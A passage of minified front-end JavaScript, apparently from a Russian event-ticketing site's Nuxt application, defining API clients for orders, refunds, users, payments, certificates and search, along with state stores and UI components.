this.httpService.get(n,{requestConfig:{forceRequest:!0,secure:!0}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async getOrderRefundInfo(t){const r=[this.endpoint,"refund","info"].join("/");return await this.httpService.post(r,{requestConfig:{forceRequest:!0,cancellable:!0},fetchConfig:{body:t}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async calculateOrderRefund(t){const r=[this.endpoint,"refund","calculate"].join("/");return await this.httpService.post(r,{requestConfig:{forceRequest:!0,cancellable:!0},fetchConfig:{body:t}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async refundOrder(t){const r=[this.endpoint,"refund","confirm"].join("/");return await this.httpService.post(r,{requestConfig:{forceRequest:!0,cancellable:!0},fetchConfig:{body:t}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async fetchThankYouPage(t){const r=[this.endpoint,"ty",t].join("/");return await this.httpService.get(r,{requestConfig:{forceRequest:!0,needGlobal404:!0,secure:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async getBarcodesForOrder(t,r){const n=[this.endpoint,"tickets","barcodes",t].join("/");return await this.httpService.get(n,{fetchConfig:{params:{accessCode:r}}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}}class N${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/order-kit");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(bT,"order-kit")}async fetchSectorScheme(t,r){const n="/orders/sectors/scheme/".concat(t,"/").concat(r);return await this.httpService.post(n,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0},fetchConfig:{body:{}}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async getScheme(t){const r=[this.endpoint,t,"scheme"].join("/");return await this.httpService.post(r,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0},fetchConfig:{body:{}}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}}class x${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/feedback");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(Qp,"order")}async create(t){const r=[this.endpoint,"create"].join("/");return await this.httpService.post(r,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0},fetchConfig:{body:t}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async getFeedbackInfo(t){const r=[this.endpoint,t].join("/");return await this.httpService.get(r,{requestConfig:{forceRequest:!0,needGlobal404:!1,cancellable:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async getUploadLink(t,r){const n=[this.endpoint,t,"get-upload-link"].join("/");return await this.httpService.post(n,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0},fetchConfig:{body:{originalFileName:r.name,fileSize:r.size,mimeType:r.type}}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async uploadFile(t,r,n){const s=new FormData;return Object.keys(r).forEach(i=>{s.set(i,r[i])}),s.set("file",n),await fetch(t,{method:"POST",body:s})}async deleteFile(t,r){const n=[this.endpoint,t,"delete","image"].join("/");return await this.httpService.delete(n,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0},fetchConfig:{query:{key:r}}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async send(t){const r=[this.endpoint,t,"send"].join("/");return await this.httpService.post(r,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}}class M${constructor(t){D(this,"endpoint","/auth/refresh-attempt");D(this,"httpErrorService");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(Zp,"refresh")}async post(t){return await this.httpService.post(this.endpoint,{fetchConfig:{body:t},requestConfig:{forceRequest:!0,cancellable:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,this.endpoint,"refresh")})}}class L${constructor(t){D(this,"httpErrorService");D(this,"httpService");D(this,"endpoint","/search");this.httpService=t,this.httpErrorService=new De(pL,"search")}async getSearchHints(t){const r="/quick-search";return await this.httpService.get(r,{fetchConfig:{params:{keyword:t}},requestConfig:{generalUrlId:r,cancellable:!0,forceRequest:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async search(t){return await this.httpService.get(this.endpoint,{fetchConfig:{params:t},requestConfig:{forceRequest:!0,cancellable:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,this.endpoint)})}}class D${constructor(t){D(this,"endpoint","/users");D(this,"httpErrorService");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(Zp,"authentication")}async getCurrentUser(){const t=[this.endpoint,"current"].join("/");return await this.httpService.get(t,{requestConfig:{secure:!0,forceRequest:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}async getUserCertificates(){const t=[this.endpoint,"current/certificates"].join("/");return await this.httpService.get(t,{requestConfig:{secure:!0,forceRequest:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}async getPersonalData(){const t=[this.endpoint,"get/pd"].join("/");try{return(await this.httpService.get(t,{requestConfig:{secure:!0,forceRequest:!0,cancellable:!0}})).data}catch(r){return r.httpStatus===404||r.httpStatus===401||console.warn("Failed to fetch Alfa Bank personal data:",r),null}}async updateProfile(t){const r=[this.endpoint,"update/current"].join("/");return await this.httpService.put(r,{requestConfig:{secure:!0,forceRequest:!0},fetchConfig:{body:t}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async getProfilePageKit(){const t=[this.endpoint,"profile-page-kit"].join("/");return await this.httpService.get(t,{requestConfig:{secure:!0,forceRequest:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}async getProfileCertificatePageKit(){const t=[this.endpoint,"certificate-page-kit"].join("/");return await this.httpService.get(t,{requestConfig:{secure:!0,forceRequest:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}async getOrderPageKit(){const t=[this.endpoint,"order-page-kit"].join("/");return await this.httpService.get(t,{requestConfig:{secure:!0,forceRequest:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}async getViewOrderPageKit(t){const r=[this.endpoint,"orders",t].join("/");return await this.httpService.get(r,{requestConfig:{secure:!0,forceRequest:!0,needGlobal404:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async cancelOrder(t){const r=[this.endpoint,"orders/cancel",t].join("/");return await this.httpService.get(r,{requestConfig:{secure:!0,forceRequest:!0,cancellable:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async unlinkUserSocial(t){const r=[this.endpoint,"unlink-social"].join("/");return await this.httpService.post(r,{requestConfig:{secure:!0,forceRequest:!0,cancellable:!0},fetchConfig:{body:{type:t}}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async requestChangePasswordCode(t){const r=[this.endpoint,"password/change"].join("/");return await this.httpService.post(r,{requestConfig:{secure:!0,forceRequest:!0,cancellable:!0},fetchConfig:{body:{...t}}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async sendPasswordChangeCode(t){const r=[this.endpoint,"password/change/verify"].join("/");return await this.httpService.post(r,{requestConfig:{secure:!0,forceRequest:!0,cancellable:!0},fetchConfig:{body:{code:t}}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async activateAccount(t){const r=[this.endpoint,"activation"].join("/");return await this.httpService.get(r,{fetchConfig:{query:{key:t}},requestConfig:{forceRequest:!0,cancellable:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,this.endpoint)})}async deleteAccount(){const t=[this.endpoint,"remove/account"].join("/");return await this.httpService.post(t,{requestConfig:{secure:!0,forceRequest:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}}class $${constructor(t){D(this,"httpService");D(this,"httpErrorService");this.httpService=t,this.httpErrorService=new De(Uo,"utils")}async getVimeoPreview(t){const r="https://vimeo.com/api/v2/video/".concat(t,".json");return await this.httpService.get(r,{requestConfig:{fullUrl:!0,omitCredentials:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async getLayoutSetting(){const t="/content/layout";return await this.httpService.get(t,{fetchConfig:{timeout:3e3}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}async getLayoutKit(){const t="/content/layout-kit";return await this.httpService.get(t,{requestConfig:{cache:{server:{lifeTime:sl.inMinutes(5)}}}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}}class q${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/payments");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(yL,"payment")}async getByOrderId(t,r){const n=[this.endpoint,"process"].join("/");return await this.httpService.get(n,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0},fetchConfig:{params:{orderId:t,accessCode:r}}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async confirmByOrderId(t,r,n){const s=[this.endpoint,"confirm",t].join("/");return await this.httpService.get(s,{fetchConfig:{params:{accessCode:r,data:n}}}).catch(i=>{throw this.httpErrorService.getThrowingError(i,s)})}}class B${constructor(t){D(this,"configEndpoint","/widget-configurations");D(this,"kitEndpoint","/widget-page-kit");D(this,"httpService");D(this,"httpErrorService");this.httpService=t,this.httpErrorService=new De(Uo,"widgetConfiguration")}async getByParams(t,r){const n=[this.configEndpoint,t].join("/"),s={params:{domain:r}};return await this.httpService.get(n,{fetchConfig:s}).catch(i=>{throw this.httpErrorService.getThrowingError(i,n)})}async getWidgetPageKit(t){return await this.httpService.get(this.kitEndpoint,{requestConfig:{forceRequest:!0,needGlobal404:!0},fetchConfig:{params:t}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,this.kitEndpoint)})}}class j${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/page-kit");D(this,"widgetEndpoint","/widget-page-kit");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(vL,"page-kit")}async getBySlug(t,r){const{isWidget:n}=tr().public,s=n?this.widgetEndpoint:this.endpoint,i=n0(String(t)),{pathname:o}=Rs(String(t)),a=n?{type:vr().query.type,key:vr().query.key,domain:vr().query.domain,id:vr().query.id,...i}:{},c=t?n?{...i,...a}:{slug:o,...i}:{};return await this.httpService.get(s,{fetchConfig:{params:c},requestConfig:{cancellable:!0,needCancelAtChangeRoute:!!(r!=null&&r.needCancelAtChangeRoute),forceRequest:!0,needGlobal404:!0,omitCredentials:!0}}).catch(l=>{throw this.httpErrorService.getThrowingError(l)})}}class F${constructor(t){D(this,"httpService");D(this,"httpErrorService");D(this,"endpoint","/compilations");this.httpService=t,this.httpErrorService=new De(Uo,"compilation")}async getById(t,r){const n=[this.endpoint,t].join("/");return await this.httpService.get(n,{fetchConfig:{params:{pageSize:r}},requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}}class U${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/group-orders");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(Qp,"order")}async calculate(t,r){const n=[this.endpoint,"calculate"].join("/");return await this.httpService.post(n,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,secure:r},fetchConfig:{body:t,params:{isSaleStepCheckDisabled:!0}}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async create(t,r){const n=[this.endpoint,"init"].join("/");return await this.httpService.post(n,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,secure:r},fetchConfig:{body:t}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async get(t,r){const n=this.endpoint,s={params:{slug:t,domain:r}};return await this.httpService.get(n,{requestConfig:{forceRequest:!0,needGlobal404:!0,secure:!0},fetchConfig:s}).catch(i=>{throw this.httpErrorService.getThrowingError(i,n)})}}class H${constructor(t){D(this,"endpoint","/certificates");D(this,"httpErrorService");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(wL,"certificate")}async create(t){const r=[this.endpoint,"init"].join("/");return await this.httpService.post(r,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,secure:!0},fetchConfig:{body:t}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async getAll(){const t=this.endpoint;return await this.httpService.get(t,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}async accept(t){const r=[this.endpoint,"accept"].join("/");return await this.httpService.post(r,{requestConfig:{secure:!0,forceRequest:!0},fetchConfig:{body:{id:t}}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async send(t,r){const n=[this.endpoint,"send"].join("/");return await this.httpService.post(n,{requestConfig:{secure:!0,forceRequest:!0},fetchConfig:{body:{id:t,email:r}}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}async cancel(t){const r=[this.endpoint,"cancel"].join("/");return await this.httpService.post(r,{requestConfig:{secure:!0,forceRequest:!0},fetchConfig:{body:{id:t}}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async getTemplates(t){const r=[this.endpoint,"templates"].join("/");return await this.httpService.post(r,{requestConfig:{secure:!0,forceRequest:!0},fetchConfig:{body:{certificateId:t}}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async print(t){const r=[this.endpoint,"print"].join("/");return await this.httpService.post(r,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,secure:!0},fetchConfig:{body:t}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async addByName(t){const r=[this.endpoint,"add"].join("/");return await this.httpService.post(r,{requestConfig:{secure:!0,forceRequest:!0},fetchConfig:{body:{name:t}}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}async getCertificatesThankYouPage(t,r){const n=[this.endpoint,"ty",t].join("/");return await this.httpService.get(n,{requestConfig:{forceRequest:!0,needGlobal404:!0,secure:!0},fetchConfig:{params:{code:r}}}).catch(s=>{throw this.httpErrorService.getThrowingError(s,n)})}}class V${constructor(t){D(this,"endpoint","/users/registration");D(this,"httpErrorService");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(SL,"registration")}async post(t){return await this.httpService.post(this.endpoint,{fetchConfig:{body:{...t,isPersonalDataAgreement:!0}},requestConfig:{forceRequest:!0,cancellable:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,this.endpoint)})}}class G${constructor(t){D(this,"endpoint","/users/social-callback");D(this,"httpErrorService");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(Uo,"social-callback")}async getToken(t){return await this.httpService.get(this.endpoint,{fetchConfig:{query:t},requestConfig:{secure:!0,forceRequest:!0,cancellable:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,this.endpoint)})}}class W${constructor(t){D(this,"endpoint","/users/recovery");D(this,"httpErrorService");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(EL,"recovery")}async requestEmail(t){return await this.httpService.post(this.endpoint,{fetchConfig:{body:{email:t}},requestConfig:{forceRequest:!0,cancellable:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,this.endpoint)})}async change(t){const r=[this.endpoint,"password"].join("/");return await this.httpService.post(r,{fetchConfig:{body:t},requestConfig:{forceRequest:!0,cancellable:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,this.endpoint)})}async check(t){const r=[this.endpoint,"check"].join("/");return await this.httpService.get(r,{fetchConfig:{query:{code:t}},requestConfig:{forceRequest:!0,cancellable:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,this.endpoint)})}}class K${constructor(t,r){D(this,"endpoint","/internal/debug");D(this,"httpErrorService");D(this,"httpService");D(this,"apiBaseUrl");this.httpService=t,this.httpErrorService=new De(Uo,"utils"),this.apiBaseUrl=r}async clearCache(){const t=[this.endpoint,"clear/cache"].join("/");return await this.httpService.get(t,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,baseUrl:this.getBaseUrl()}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}async reindexSearch(){const t=[this.endpoint,"reindex/domain"].join("/");return await this.httpService.get(t,{requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,baseUrl:this.getBaseUrl()}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,t)})}getBaseUrl(){return this.apiBaseUrl.replace("ru/api","ru/")}}class z${constructor(t){D(this,"endpoint","/announcements");D(this,"httpErrorService");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(CL,"announcement")}async send(t){return await this.httpService.post(this.endpoint,{fetchConfig:{body:t},requestConfig:{forceRequest:!0,cancellable:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,this.endpoint)})}}class X${constructor(t){D(this,"httpErrorService");D(this,"endpoint","/news-page-kit/");D(this,"httpService");this.httpService=t,this.httpErrorService=new De(RL,"news-page-kits")}async getById(t){const r=[this.endpoint,t].join("");return await this.httpService.get(r,{fetchConfig:{timeout:1e4},requestConfig:{cancellable:!0,needCancelAtChangeRoute:!0,forceRequest:!0,needGlobal404:!0}}).catch(n=>{throw this.httpErrorService.getThrowingError(n,r)})}}class Y${constructor(t){D(this,"endpoint","/marketing/retail-rocket/loyalty-transactionalemail");D(this,"httpService");D(this,"httpErrorService");this.httpService=t,this.httpErrorService=new De({},"loyaltyMarketing")}async subscribe(t){return await this.httpService.get(this.endpoint+"/"+encodeURIComponent(t),{requestConfig:{forceRequest:!0,cancellable:!0}}).catch(r=>{throw this.httpErrorService.getThrowingError(r,this.endpoint)})}}class J${constructor(t){D(this,"endpoint","/content/smartplacement");D(this,"httpService");this.httpService=t}async getBanners(t){const r=[this.endpoint,"banners"].join("/");return await this.httpService.get(r,{requestConfig:{cancellable:!0,forceRequest:!0},fetchConfig:{params:t}})}}const Q$=()=>{const{apiBaseUrl:e,isWidget:t}=tr().public,r=eT();let n=e;if(t){const s=r.toString(),i=s.match(/dev(\d+)/i);i&&i[1]?n="https://api.dev".concat(i[1],".kassirdev.ru/api/"):/kassirdev/i.test(s)&&(n="https://api.stg.kassirdev.ru/api/")}return{apiBaseUrl:n}},Z$=at("cancelTokens.store",()=>{const e=V({});return{cancelTokens:e,setCancelToken:({cancelTokenId:n,token:s})=>{e.value[n]=s},deleteCancelToken:n=>{delete e.value[n]}}}),gg=at("debug.store",()=>{const e=ar("debugFeatures",{secure:!0}),t=V(!1),r=V(void 0),n=V({requests:{}}),s=V(void 0),i=V({isExpanded:!1,selectedTab:"token",width:300,height:300,top:0,right:0,version:3}),o=V({showAnalytics:!1,enableUiSlider:!1,enableFlocktory:!1}),a=G(()=>Object.values(n.value.requests).slice().reverse()),c=G(()=>a.value.filter(v=>v.status===2));return{enable:t,pageView:r,requestToken:n,testRoutes:s,debugPanelConfig:i,debugFeatures:o,requestList:a,errorRequestsList:c,setDebugPanelConfig:()=>{localStorage.setItem("debug",JSON.stringify(i.value))},getSavedDebugPanelConfig:()=>{const v=localStorage.getItem("debug");if(v){const y=JSON.parse(v);(y==null?void 0:y.version)!==i.value.version?(i.value={isExpanded:!1,selectedTab:"token",width:300,height:300,top:0,right:0,version:3},o.value={showAnalytics:!1,enableUiSlider:!1,enableFlocktory:!1}):i.value=JSON.parse(v)}},setPageView:v=>{r.value=v},toggleDebugPanel:v=>{t.value=v},setDebugRequest:(v,y)=>{t.value&&(n.value.requests[v]=y)},updateDebugRequest:(v,y,m,b)=>{t.value&&(n.value.requests[v].xDebugTokenLink=y,m&&(n.value.requests[v].status=m),b&&(n.value.requests[v].response=b))},setDebugFeatures:v=>{v&&(o.value=v)},toggleDebugFeature:(v,y)=>{o.value[v]=y,e.value=o.value}}}),VT=at("cookie.store",()=>{const{enable:e}=tn(gg()),t=V(!0),r=G(()=>e.value?".kassirdev.ru":".kassir.ru");return{isCookieMessageHidden:t,cookiesDomain:r,setCookieMessageInvisibility:s=>{localStorage.setItem("isCookieMessageHidden",s.toString()),t.value=s}}}),GT=(e,t)=>(e==null?void 0:e.indexOf(t))===0?e:t+e,eq=(e,t)=>(e==null?void 0:e.indexOf(t))===0?e.substring(t.length):e,CH=(e,t=!0)=>t&&(e.startsWith("http")||e.startsWith("https"))?e:GT(e,"/"),tq=e=>GT(e,"//"),rq=e=>eq(e,"/"),RH=e=>{const t=e==null?void 0:e.lastIndexOf("/");return t===e.length-1?e.substring(0,t):e},AH=e=>{var n,s;const t=e.querySelectorAll("script");let r=t.length;for(;r--;)(s=(n=t[r])==null?void 0:n.parentNode)==null||s.removeChild(t[r])},Os=at("location.store",()=>{const e=we(),t=V(0),r=V(0),n=V(""),s=V([]),i=V(void 0),o=V(void 0),a=V([]),c=V(!1),l=V(""),u=G(()=>o.value&&o.value.domain.split(".")[0]),f=VT(),d=G(()=>({sameSite:"none",domain:f.cookiesDomain,path:"/",secure:!0,httpOnly:!1})),h=S=>{l.value=S},g=S=>{c.value=S},p=({latitudeData:S,longitudeData:A})=>{t.value=S,r.value=A},_=async()=>{try{const S=ar("cached_location");if(S.value)return S.value;const{data:A}=await e.$api.resources.geoLocation.getLocation();return A.domain.split(".")[0]}catch(S){a.value.push(Nt(S))}},v=async()=>{try{const S=await e.$api.resources.location.getAll();S&&S.data&&(s.value=S.data)}catch(S){a.value.push(Nt(S))}},y=(S="")=>{const A=ar("cached_location",d.value);c.value||(n.value=S,A.value=S),o.value=s.value.find(C=>C.domain.split(".")[0]===S)},m=S=>{const A=new Intl.Collator,C=S.filter(E=>E.isPublic).sort((E,O)=>E.isFeatured||O.isFeatured?0:A.compare(E.name,O.name)).reduce((E,O)=>{var x;let P=O.name[0];return O.isFeatured&&(P=""),E[P]=(x=E[P])!=null?x:[],E[P].push(O),E},{});i.value=Object.keys(C).sort().reduce((E,O)=>(E[O]=C[O],E),{})},b=()=>{const S=c.value?l.value:window.location.host;let A=S==null?void 0:S.split(".")[0];return(!A||A.includes("localhost"))&&!c.value&&(A="msk"),A},w=()=>{const S=ar("cached_location"),A=!c.value&&(n.value||S.value)||b();return s.value.filter(C=>C.domain.split(".")[0]===A)[0]};return{latitude:t,longitude:r,locationList:s,locationListGrouped:i,currentLocation:o,errors:a,locationPrefix:u,setLocation:p,getLocation:_,getLocationList:v,setCurrentLocation:y,getGroupLocationList:m,getHost:b,getCurrentLocation:w,getAbsoluteLink:(S,{withProto:A}={withProto:!1})=>{if(!S)return"";if(S.startsWith("http")||S.startsWith("https")||S.startsWith("www")||!o.value)return S;const C=w().domain,E=rq(S);return(A?"https:":"")+tq([C,E].join("/"))},setFixedHost:h,setFixedHostMode:g}});var jd,w_;function nq(){if(w_)return jd;w_=1;var e=jT(),t=1,r=4;function n(s){return e(s,t|r)}return jd=n,jd}var sq=nq();const iq=Jc(sq),sn=at("modal.store",{state:()=>({modals:{}}),getters:{isAnyModalShown:e=>Object.keys(e.modals).length,showCommonOverlay:e=>Object.values(e.modals).find(t=>t.modalTeleportTarget==="default"),isCommonOverlayShown:e=>Object.values(e.modals).some(t=>t.modalTeleportTarget==="default"),isAnyModalDisabledClosing:e=>Object.values(e.modals).some(t=>t.disableClosing)},actions:{setModalComponent(e,t){this.modals[e].component=iq(t)},setModalShowCloseButton(e,t){this.modals[e].isModalCloseButtonShown=t},setModalTeleport(e,t){this.modals[e].modalTeleportTarget=t},setModalSize(e,t){this.modals[e].modalSize=t},showModal({key:e,modalConfig:t}){t.modalSize||(t.modalSize="big"),t.type||(t.type="default"),t.modalTeleportTarget||(t.modalTeleportTarget="default"),this.modals[e]=t},closeModal(e){const t=[],r=()=>{Object.values(this.modals).forEach(i=>{i!=null&&i.onModalClosed&&t.push(i.onModalClosed)})},n=()=>{var o;const i=(o=this.modals[e])==null?void 0:o.onModalClosed;i&&t.push(i)};let s={...this.modals};e==="closeAll"?(r(),s={}):(n(),delete s[e]),this.modals=s,t.forEach(i=>i())},isModalShown(e){return e in this.modals},onAfterShow(e){var r;const t=(r=this.modals[e])==null?void 0:r.onAfterShow;t&&t()}}}),is=()=>we().$device,oq=Symbol.for("nuxt:client-only"),da="<div></div>",OH=Ce({name:"ClientOnly",inheritAttrs:!1,props:["fallback","placeholder","placeholderTag","fallbackTag"],setup(e,{slots:t,attrs:r}){const n=V(!1);return wr(()=>{n.value=!0}),cr(oq,!0),s=>{var c;if(n.value)return(c=t.default)==null?void 0:c.call(t);const i=t.fallback||t.placeholder;if(i)return i();const o=s.fallback||s.placeholder||"",a=s.fallbackTag||s.placeholderTag||"span";return ve(a,r,o)}}}),Fd=new WeakMap;function mg(e){if(Fd.has(e))return Fd.get(e);const t={...e};return t.render?t.render=(r,n,s,i,o,a)=>{var c,l;if((c=i.mounted$)!=null?c:r.mounted$){const u=(l=e.render)==null?void 0:l.bind(r)(r,n,s,i,o,a);return u.children===null||typeof u.children=="string"?er(u):He(u)}return Kl(r._.vnode.el,da)}:t.template&&(t.template='\n      <template v-if="mounted$">'.concat(e.template,"</template>\n      <template v-else>").concat(da,"</template>\n    ")),t.setup=(r,n)=>{var c;const s=we(),i=V(s.isHydrating===!1),o=pt();if(s.isHydrating){const l={...o.attrs},u=aq(o);for(const f in l)delete o.attrs[f];wr(()=>{Object.assign(o.attrs,l),o.vnode.dirs=u})}wr(()=>{i.value=!0});const a=((c=e.setup)==null?void 0:c.call(e,r,n))||{};return wo(a)?Promise.resolve(a).then(l=>typeof l!="function"?(l||(l={}),l.mounted$=i,l):(...u)=>{if(i.value||!s.isHydrating){const f=l(...u);return f.children===null||typeof f.children=="string"?er(f):He(f)}return Kl(o==null?void 0:o.vnode.el,da)}):typeof a=="function"?(...l)=>i.value?He(a(...l),n.attrs):Kl(o==null?void 0:o.vnode.el,da):Object.assign(a,{mounted$:i})},Fd.set(e,t),t}function aq(e){if(!e||!e.vnode.dirs)return null;const t=e.vnode.dirs;return e.vnode.dirs=null,t}const S_={icon:()=>Ge(()=>import("./7PSBCnnd.js"),[],import.meta.url).then(e=>e.default||e),img:()=>Ge(()=>import("./hF-y6EOe.js"),[],import.meta.url).then(e=>e.default||e),outline:()=>Ge(()=>import("./DH88EjSH.js"),[],import.meta.url).then(e=>e.default||e),solid:()=>Ge(()=>import("./DhueDgze.js"),[],import.meta.url).then(e=>e.default||e)},cq="",lq="",uq="icons";function fq(e){return e.toLowerCase().replace(/\.svg$/,"").replace(/[^a-z0-9-:]/g,"-").replace(/:/g,"--")}const E_=async e=>{let[t,r]=e.split("/");r||(r=t,t=uq);const n=S_[t]?await S_[t]():"";return{sprite:t,icon:r,url:n+"#".concat(fq(r)),class:"".concat(cq," ").concat(lq).concat(t)}},dq=["viewBox"],hq={key:0},pq={key:1},gq=["href"],mq=Ce({__name:"svg-icon",props:{name:{type:String,required:!0},title:{type:String,default:null},desc:{type:String,default:null},viewBox:{type:String,default:null,validator(e){return e.split(" ").every(t=>!isNaN(parseInt(t)))}}},async setup(e){let t,r;const n=e,s=V({url:"",class:""});return s.value=([t,r]=hp(()=>E_(n.name)),t=await t,r(),t),je(()=>n.name,async i=>{s.value=await E_(i)}),(i,o)=>(re(),ve("svg",{viewBox:e.viewBox,class:Be(s.value.class)},[e.title?(re(),ve("title",hq,Ft(e.title),1)):Tt("",!0),e.desc?(re(),ve("desc",pq,Ft(e.desc),1)):Tt("",!0),he("use",{href:s.value.url},null,8,gq)],10,dq))}}),yg=Ce({__name:"UiIcon.client",props:{name:{type:String,required:!0},title:{type:String,default:null},desc:{type:String,default:null},solid:Boolean,outline:Boolean},setup(e){const t=e,r=G(()=>"".concat(t.solid?"solid/":t.outline?"outline/":"").concat(t.name));return(n,s)=>{const i=mq;return re(),Me(i,{name:L(r),class:Be([n.$attrs.class,"ui-icon"])},null,8,["name","class"])}}}),yq=mg(yg),vq={class:"absolute inset-y-0 left-0 flex max-h-12 items-center pl-4"},bq={class:"block"},_q={class:"sr-only"},wq=["value","type","readonly"],Sq={class:"absolute inset-y-0 right-0 flex max-h-12 items-center pr-4 xs:max-h-full"},Eq={key:0,class:"mt-1 flex text-xs text-error-500"},Tq={key:1,class:"mt-1 flex text-xs text-success-500"},Cq=Ce({inheritAttrs:!1}),WT=Ce({...Cq,__name:"UiTextInput",props:{modelValue:{},errors:{default:()=>[]},mask:{default:""},label:{default:""},isPasswordToggle:{type:Boolean},autocompleteOff:{type:Boolean},focus:{type:Boolean,default:!1},invalid:{type:Boolean,default:!1},valid:{type:Boolean,default:!1},successMessage:{default:""},phone:{type:Boolean,default:!1},textClass:{default:""},noTrim:{type:Boolean},compact:{type:Boolean,default:!1}},emits:["update:modelValue"],setup(e,{expose:t,emit:r}){const n=e,s=r,i=V(n.modelValue||""),o=V(null),a=V(!0),c=()=>{a.value=!1},l=G(()=>!!n.errors&&n.errors.length>0),u=V(!1),f=dp(),d=G(()=>n.isPasswordToggle?u.value?"text":"password":f.type),h=()=>{u.value=!u.value};je(i,p=>{s("update:modelValue",n.noTrim?p:p.trim())});const g=p=>{s("update:modelValue",p.target.value)};return je(()=>n.focus,(p,_)=>{var v;!_&&p&&((v=o.value)==null||v.focus())}),je(()=>n.modelValue,(p,_)=>{i.value!==p&&p!==_&&(i.value=p)}),t({inputRef:o}),(p,_)=>{const v=yq,y=zs("ui-test-name"),m=zs("mask");return re(),ve("div",{class:Be(["relative",p.$attrs.class])},[he("div",vq,[Zt(p.$slots,"prepend")]),he("label",bq,[he("span",_q,Ft(p.label),1),ir((re(),ve("input",Bn({ref_key:"inputRef",ref:o,key:L(d)},{...p.$attrs,class:""},{value:L(i),class:["focus-ringable flex w-full appearance-none rounded-lg p-4 text-sm leading-4 outline-none ring-1 ring-neutral-100 transition duration-100 ease-in","placeholder:text-neutral-500","disabled:pointer-events-none disabled:bg-white disabled:opacity-30 